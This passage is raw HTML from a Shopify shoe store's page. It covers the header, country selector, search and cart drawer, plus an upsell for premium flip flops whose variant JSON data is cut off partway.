                  Australia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="US">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 405.688 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="M46.101 113.975H361.031L388.803 422.573a55.543 55.543 0 0 1 -55.543 60.764H72.428a55.543 55.543 0 0 1 -55.543 -60.987Z"/>
      <path d="M120.973 170.74V99.534a82.871 82.871 0 0 1 165.741 0v71.206"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sootheez",
    
      "logo": "https:\/\/sootheez.com\/cdn\/shop\/files\/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SootheezLLCFootwear",
      "https:\/\/www.pinterest.com\/sootheez\/",
      "http:\/\/instagram.com\/sootheez.co",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@sootheez",
      ""
    ],
    "url": "https:\/\/sootheez.com\/pages\/contact-us"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Cart reserved for <strong>
                <countdown-timer data-duration="200"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$12</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            travel
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 4.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #f76c1b;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--08b9dbba-d524-4678-bf78-043e68846e07'
  data-count="2"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🎉 Exclusive Offers Unlocked !
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="premium-arch-support-flip-flops"
            data-toggle="false"
            data-id="43372325011555"
            data-product-id="7797925740643"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=500"
                      alt="Soothez Premium Flip Flops"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soothez Premium Flip Flops
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.98</span>
                      <span class='compare-price'>$79.98</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="White"
                                class=""
                                
                              >
                                White
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[US/CA Size]">
                            
<option
                                value="Women 5.5 | Men 4"
                                class=""
                                
                              >
                                Women 5.5 | Men 4
                              </option>
                            
<option
                                value="Women 6 | Men 4.5"
                                class=""
                                
                              >
                                Women 6 | Men 4.5
                              </option>
                            
<option
                                value="Women 6.5 | Men 5"
                                class=""
                                
                              >
                                Women 6.5 | Men 5
                              </option>
                            
<option
                                value="Women 7 | Men 5.5"
                                class=""
                                
                              >
                                Women 7 | Men 5.5
                              </option>
                            
<option
                                value="Women 7.5 | Men 6"
                                class=""
                                
                              >
                                Women 7.5 | Men 6
                              </option>
                            
<option
                                value="Women 8 | Men 6.5"
                                class=""
                                
                              >
                                Women 8 | Men 6.5
                              </option>
                            
<option
                                value="Women 8.5 | Men 7"
                                class=""
                                
                              >
                                Women 8.5 | Men 7
                              </option>
                            
<option
                                value="Women 9 | Men 7.5"
                                class=""
                                
                              >
                                Women 9 | Men 7.5
                              </option>
                            
<option
                                value="Women 9.5 | Men 8"
                                class=""
                                
                              >
                                Women 9.5 | Men 8
                              </option>
                            
<option
                                value="Women 10 | Men 8.5"
                                class=""
                                
                              >
                                Women 10 | Men 8.5
                              </option>
                            
<option
                                value="Women 10.5 | Men 9"
                                class=""
                                
                              >
                                Women 10.5 | Men 9
                              </option>
                            
<option
                                value="Women 11 | Men 9.5"
                                class=""
                                
                              >
                                Women 11 | Men 9.5
                              </option>
                            
<option
                                value="Women 11.5 | Men 10"
                                class=""
                                
                              >
                                Women 11.5 | Men 10
                              </option>
                            
<option
                                value="Women 12 | Men 10.5"
                                class=""
                                
                              >
                                Women 12 | Men 10.5
                              </option>
                            
<option
                                value="Women 12.5 | Men 11"
                                class=""
                                
                              >
                                Women 12.5 | Men 11
                              </option>
                            
<option
                                value="Women 13 | Men 11.5"
                                class=""
                                
                              >
                                Women 13 | Men 11.5
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43372325011555,"title":"Black \/ Women 5.5 | Men 4","option1":"Black","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 5.5 | Men 4","public_title":"Black \/ Women 5.5 | Men 4","options":["Black","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128165","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325044323,"title":"Black \/ Women 6 | Men 4.5","option1":"Black","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6 | Men 4.5","public_title":"Black \/ Women 6 | Men 4.5","options":["Black","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128196","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325077091,"title":"Black \/ Women 6.5 | Men 5","option1":"Black","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6.5 | Men 5","public_title":"Black \/ Women 6.5 | Men 5","options":["Black","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128226","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325109859,"title":"Black \/ Women 7 | Men 5.5","option1":"Black","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7 | Men 5.5","public_title":"Black \/ Women 7 | Men 5.5","options":["Black","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128257","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325142627,"title":"Black \/ Women 7.5 | Men 6","option1":"Black","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7.5 | Men 6","public_title":"Black \/ Women 7.5 | Men 6","options":["Black","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128288","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325175395,"title":"Black \/ Women 8 | Men 6.5","option1":"Black","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8 | Men 6.5","public_title":"Black \/ Women 8 | Men 6.5","options":["Black","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128318","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325208163,"title":"Black \/ Women 8.5 | Men 7","option1":"Black","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8.5 | Men 7","public_title":"Black \/ Women 8.5 | Men 7","options":["Black","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128349","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325240931,"title":"Black \/ Women 9 | Men 7.5","option1":"Black","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9 | Men 7.5","public_title":"Black \/ Women 9 | Men 7.5","options":["Black","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128370","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325273699,"title":"Black \/ Women 9.5 | Men 8","option1":"Black","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9.5 | Men 8","public_title":"Black \/ Women 9.5 | Men 8","options":["Black","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128400","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325306467,"title":"Black \/ Women 10 | Men 8.5","option1":"Black","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10 | Men 8.5","public_title":"Black \/ Women 10 | Men 8.5","options":["Black","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128431","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325339235,"title":"Black \/ Women 10.5 | Men 9","option1":"Black","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10.5 | Men 9","public_title":"Black \/ Women 10.5 | Men 9","options":["Black","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128462","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482241635,"title":"Black \/ Women 11 | Men 9.5","option1":"Black","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11 | Men 9.5","public_title":"Black \/ Women 11 | Men 9.5","options":["Black","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128493","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482339939,"title":"Black \/ Women 11.5 | Men 10","option1":"Black","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11.5 | Men 10","public_title":"Black \/ Women 11.5 | Men 10","options":["Black","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128523","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482438243,"title":"Black \/ Women 12 | Men 10.5","option1":"Black","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12 | Men 10.5","public_title":"Black \/ Women 12 | Men 10.5","options":["Black","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128554","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675844195,"title":"Black \/ Women 12.5 | Men 11","option1":"Black","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12.5 | Men 11","public_title":"Black \/ Women 12.5 | Men 11","options":["Black","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129582","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675942499,"title":"Black \/ Women 13 | Men 11.5","option1":"Black","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 13 | Men 11.5","public_title":"Black \/ Women 13 | Men 11.5","options":["Black","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129612","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325372003,"title":"Beige \/ Women 5.5 | Men 4","option1":"Beige","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 5.5 | Men 4","public_title":"Beige \/ Women 5.5 | Men 4","options":["Beige","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128172","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325404771,"title":"Beige \/ Women 6 | Men 4.5","option1":"Beige","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6 | Men 4.5","public_title":"Beige \/ Women 6 | Men 4.5","options":["Beige","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128202","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325437539,"title":"Beige \/ Women 6.5 | Men 5","option1":"Beige","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6.5 | Men 5","public_title":"Beige \/ Women 6.5 | Men 5","options":["Beige","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128233","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325470307,"title":"Beige \/ Women 7 | Men 5.5","option1":"Beige","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7 | Men 5.5","public_title":"Beige \/ Women 7 | Men 5.5","options":["Beige","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128264","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325503075,"title":"Beige \/ Women 7.5 | Men 6","option1":"Beige","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7.5 | Men 6","public_title":"Beige \/ Women 7.5 | Men 6","options":["Beige","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128295","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325535843,"title":"Beige \/ Women 8 | Men 6.5","option1":"Beige","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8 | Men 6.5","public_title":"Beige \/ Women 8 | Men 6.5","options":["Beige","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128325","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325568611,"title":"Beige \/ Women 8.5 | Men 7","option1":"Beige","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8.5 | Men 7","public_title":"Beige \/ Women 8.5 | Men 7","options":["Beige","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128356","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325601379,"title":"Beige \/ Women 9 | Men 7.5","option1":"Beige","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9 | Men 7.5","public_title":"Beige \/ Women 9 | Men 7.5","options":["Beige","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128387","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325634147,"title":"Beige \/ Women 9.5 | Men 8","option1":"Beige","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9.5 | Men 8","public_title":"Beige \/ Women 9.5 | Men 8","options":["Beige","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128417","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325666915,"title":"Beige \/ Women 10 | Men 8.5","option1":"Beige","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10 | Men 8.5","public_title":"Beige \/ Women 10 | Men 8.5","options":["Beige","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128448","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325699683,"title":"Beige \/ Women 10.5 | Men 9","option1":"Beige","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-43\/42-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10.5 | Men 9","public_title":"Beige \/ Women 10.5 | Men 9","options":["Beige","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128479","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482274403,"title":"Beige \/ Women 11 | Men 